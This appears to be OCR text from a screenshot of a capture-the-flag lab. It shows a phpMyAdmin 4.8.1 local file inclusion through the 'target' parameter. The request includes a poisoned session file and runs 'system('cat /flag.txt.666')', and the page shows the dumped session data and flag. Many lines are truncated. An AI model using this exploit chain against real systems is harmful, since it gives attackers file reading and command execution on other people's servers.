 Not secure 192.168.2.214:10003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_b460fb8145f0b40d31501af65bb20eb5&cmd=system(%27cat%20/flag.txt.666%27);
10
0
→ 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量
PMA_token |s:16:"NeH&8Vp3%{X5\O/|";browser_access_time|a:1:{s:7:"default";i:1735284791;}relation|a:1:
{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwo
{s:13:"server_1_test";a:16:
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create"
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"pro
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状
态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符
集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1735284776;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1735221368;s
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:
{s:8:"response";s:411:"{ "version": "5.2.1", "date": "2023-02-08", "releases": [ { "version": "5.2.1", "date":
"2023-02-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-
02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1735284542;}}encryption_key|s:32:"
{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1735284776;}two_factor_check|b:1;is_git_
{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"75b71acf32530e691c8c80efb119bef1";a:8:{s:3:"sql";s:38:"select
"flag{38e225d12d7dd49b84e5a06baf55b30d}"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_his
{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:38:"select
"flag{38e225d12d7dd49b84e5a06baf55b30d}"";}}prev_errors|a:2:
{s:32:"67075f66b8a4c110d4545c16f68772fb";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2
cmd=phpinfo();): failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"67075f66b8a4c110d4545c16f68772
{}s:16:"*addedMessages";a:0:{}}s:32:"b1933fca7e65af3cf0533648d5502929";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2
Failed opening 'db_sql.php%3f/../../../../../../../../tmp/sess_b460fb8145f0b40d31501af65bb20eb5?
cmd=phpinfo();' for inclusion
(include_path='.:/usr/local/lib/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"b1933fca7
{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}
Elements Recorder Console Sources Network Performance Application Security Lighthouse DOM Invader HackBar 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.2.214:10003/index.php?
target=db_sql.php%253f/../../../../../../../../tmp/sess_b460fb8145f0b40d31501af65bb20eb5&cmd=system('cat
/flag.txt.666');
Use POST method
MODIFY HEADER
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 1
Name Value
Accept text/html,application/xht
Name Value
Accept-Encoding gzip, deflate
Name Value
Cookie pma_lang=zh_CN; phpMyAdmi